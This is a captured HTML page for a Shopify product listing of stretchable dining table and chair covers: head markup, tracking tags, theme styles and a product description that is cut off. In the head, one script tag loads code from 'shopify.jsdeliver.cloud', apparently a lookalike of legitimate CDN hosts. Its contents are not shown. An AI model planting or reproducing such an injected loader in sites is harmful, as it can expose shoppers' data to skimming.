

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/blue-diamond-stretchable-dining-table-chair-covers
body_size: 52875
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/blue-diamond-stretchable-dining-table-chair-covers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Blue Diamond Stretchable Dining Table Chair Covers
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/blue-diamond-stretchable-dining-table-chair-covers">
<meta property="og:title" content="Blue Diamond Stretchable Dining Table Chair Covers">
<meta property="og:type" content="product">
<meta property="og:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="1,798.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blue Diamond Stretchable Dining Table Chair Covers">
<meta name="twitter:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/blue-diamond-stretchable-dining-table-chair-covers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"be0e410e-0e4c-4cc0-aa99-9d107df3f9e1-1768763406","pageurl":"divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers","u":"199b01a40d6e","p":"product","rtyp":"product","rid":8590195753195};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?3383"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590195753195,"title":"Blue Diamond Stretchable Dining Table Chair Covers","handle":"blue-diamond-stretchable-dining-table-chair-covers","description":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold 